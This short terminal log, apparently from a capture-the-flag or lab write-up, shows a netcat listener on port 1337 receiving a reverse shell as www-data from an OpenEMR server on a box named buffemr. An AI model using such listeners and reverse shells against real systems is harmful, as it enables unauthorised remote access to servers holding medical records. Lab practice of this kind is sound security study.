 ┌──(root💀dangeranimal)-[~]
└─# nc -lvnp 1337 3 ⚙
listening on [any] 1337 ...
connect to [10.0.0.252] from (UNKNOWN) [10.0.0.63] 45218
bash: cannot set terminal process group (682): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buffemr:/var/www/html/openemr/interface/main$ whoami
whoami
www-data
www-data@buffemr:/var/www/html/openemr/interface/main$